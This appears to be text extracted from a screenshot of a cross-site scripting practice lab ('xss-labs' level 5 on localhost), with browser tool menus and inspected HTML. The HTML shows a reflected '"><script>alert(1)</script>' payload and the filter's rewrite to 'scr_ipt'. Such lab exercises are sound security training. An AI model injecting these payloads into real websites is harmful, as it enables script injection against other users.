 Load URL
http://127.0.0.1/xss-labs/level4.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level5
没有找到和"><script>alert(1)</script><a href="相关的结果.
alert(1) 搜索
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选
编辑 input < form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><script>alert(1)</script><a href="相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="">
<scr_ipt>
alert(1)
<a href="">
</scr_ipt>
</form>